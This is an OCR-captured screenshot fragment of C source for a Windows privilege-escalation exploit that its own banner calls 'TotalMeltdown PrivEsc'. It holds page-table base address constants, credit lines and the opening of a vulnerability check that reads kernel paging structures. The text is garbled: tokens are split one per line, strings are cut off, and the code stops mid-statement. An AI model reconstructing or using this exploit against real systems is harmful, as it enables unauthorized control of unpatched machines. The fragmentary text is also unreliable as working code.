
#define
PML4_BASE
	0xFFFFF6FB7DBED000
#define
PDP_BASE
	0xFFFFF6FB7DA00000
#define
PD_BASE
		0xFFFFF6FB40000000
#define
PT_BASE
	        0xFFFFF68000000000
int
main
()
{
printf
(
"TotalMeltdown PrivEsc exploit by @_x
printf
(
"  paging code by @UlfFrisk\n\n"
);
printf
(
"  https://blog.xpnsec.com/total-
unsigned long long
iPML4
, 
vaPML4e
, 
vaPDPT
, 
i
DWORD
done
;
// Check for vulnerability
	__try {
int
test
=
*
(
unsigned long long
*
)
PML4_B